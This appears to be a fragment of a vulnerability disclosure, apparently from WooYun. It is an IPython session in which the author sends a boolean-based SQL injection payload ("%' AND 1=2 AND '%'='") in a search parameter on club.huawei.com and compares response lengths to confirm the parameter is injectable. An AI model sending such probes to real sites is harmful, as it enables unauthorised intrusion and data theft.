 reinhard — Python — 65×16
In [13]: len(a.text)
Out[13]: 37884
In [14]: url = "http://club.huawei.com/plugin.php?sctime=0&page=3
&srchtxt=%' AND 1=2 AND '%'='&action=search&sctype=0&id=auction"
In [15]: a.cquery.split('&')
KeyboardInterrupt
In [15]: b = requests.get(url)
In [16]: len(b.text)
Out[16]: 29374
In [17]:
www.wooyun.org